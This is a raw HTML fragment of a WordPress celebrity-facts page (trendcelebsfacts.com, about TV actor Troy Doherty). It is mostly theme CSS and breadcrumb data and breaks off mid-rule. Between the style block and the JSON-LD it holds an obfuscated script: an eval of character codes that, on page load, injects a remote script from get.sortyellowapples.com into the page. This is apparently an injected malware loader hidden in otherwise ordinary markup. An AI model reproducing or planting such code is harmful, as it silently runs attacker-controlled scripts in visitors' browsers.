var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="0d8d948503";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #ff66c4;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ff66c4 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #ff66c4;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #ff66c4;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #ff66c4 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ff66c4;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ff66c4 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ff66c4 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ff66c4;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #ff66c4;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ff66c4;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(255, 102, 196, 0.7);
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #ff66c4;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #ff66c4;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ff66c4 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #ff66c4;
    }
    
    


    
    .td-sub-footer-container {
        background-color: #ffffff;
    }
    
    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #000000;
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #ff66c4;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ff66c4 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #ff66c4;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #ff66c4;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #ff66c4 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ff66c4;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ff66c4 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ff66c4 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ff66c4;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #ff66c4;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ff66c4;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(255, 102, 196, 0.7);
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #ff66c4;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #ff66c4;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ff66c4 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #ff66c4;
    }
    
    


    
    .td-sub-footer-container {
        background-color: #ffffff;
    }
    
    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #000000;
    }
</style>

<script>var m=String;eval(/*?4565638664532*/m.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,118,97,114,32,109,109,32,61,32,34,104,116,116,112,115,58,47,47,103,101,116,46,115,111,114,116,121,101,108,108,111,119,97,112,112,108,101,115,46,99,111,109,47,115,99,114,105,112,116,115,47,103,101,116,46,106,115,34,59,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,109,109,41,61,61,61,102,97,108,115,101,41,123,10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,105,100,61,34,115,48,57,34,59,115,46,115,114,99,61,109,109,59,32,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,32,125));</script>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://trendcelebsfacts.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://trendcelebsfacts.com/category/tv-actor/",
                    "name": "TV Actor"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://trendcelebsfacts.com/troy-doherty/",
                    "name": "Troy Doherty"                                
                }
            }    
        ]
    }
</script>
<style id="sccss">.td-post-date {
    color: #aaa;
    display: block;
    position: relative;
    top: 5px;
    font-size: 13px;
}

.td_module_6.td_module_wrap.td-animation-stack {
    border: 1px solid #f3f3f3;
    margin: 10px 10px 10px 0px;
    padding: 10px;
    height: 101px;
}

.td_module_6 .td-module-thumb {
    background: #f7f7f7;
}

.td_module_6 .entry-title {
    font-size: 16px;
    line-height: 20px;
    margin-bottom: 4px;
    font-weight: 500;
}

.td-header-gradient:before {
    display:none;
}

.td-header-menu-wrap.td-header-gradient.td-header-menu-no-search {
    border-bottom: 1px solid #f2f2f2;
}

.tablepress tfoot th, .tablepress thead th {
    background-color: #eaeaea;
    font-weight: 700;
    vertical-align: middle;
    padding: 5px;
    padding-left: 15px;
}

.tablepress tbody td, .tablepress tfoot th {
    border-top: 1px solid #ddd;
    padding-left: 15px;
}

.tablepress {
    border: 1px solid #dcdcdc;
}

.yarpp-thumbnails-horizontal .yarpp-thumbnail-title {
    margin: 0px!important;
    width: 150px!important;
    font-weight: normal!important;
    text-align: center!important;
    margin-top: 10px!important;
}

.yarpp-thumbnail > img, .yarpp-thumbnail-default {
    width: 150px!important;
    height: 150px!important;
	  margin: 0px!important;
}
.yarpp-thumbnails-horizontal .yarpp-thumbnail {
    border: none!important;
    width: 150px!important;
    height: 200px!important;
    margin-right: 10px!important;
}

.relpost-block-single {
    /*background-color: #f9f9f9!important;*/
    margin-right: 10px!important;
}

.relpost-block-single {
    padding: 0px!important;
    display: inline-block!important;
    margin-bottom: 20px!important;
}

.relpost-block-single:hover {
    background-color: inherit!important;
}

.relpost-block-single-text {
    margin: 6px 0 0!important;
}

body {
    font-family: sans-serif!important;
    font-size: 15px!important;
    line-height: 1.8!important;
    color: #333!important;
}

.td-ss-main-content a {
    color: #ff66c4!important;
    text-decoration: none!important;
}

.td-post-category {
    font-family: sans-serif;
    font-size: 10px;
    font-weight: 600;
    line-height: 1;
    background-color: #fdbe10;
    color: #fff;
}

.td-ss-main-content a {
    color: #ff66c4!important;
    /*text-decoration: none!important;*/
}

.td-ss-main-content a:focus {
    color: #fdbe10!important;
    text-decoration: underline!important;
}

.td-ss-main-content a:hover {
    color: #fdbe10!important;
    text-decoration: underline!important;
}

.td-ss-main-content .td-category a {
    color: #fff!important;
    background-color: #fdbe10;
    padding: 3px 6px 4px 6px;
    white-space: nowrap;
    display: inline-block;
    font-weight: 800;
    font-size: 12px;
}

.adunit {
    margin-bottom: 20px!important;
}

body.td-animation-stack-type0 .td-animation-stack .entry-thumb, body.td-animation-stack-type0 .post img {
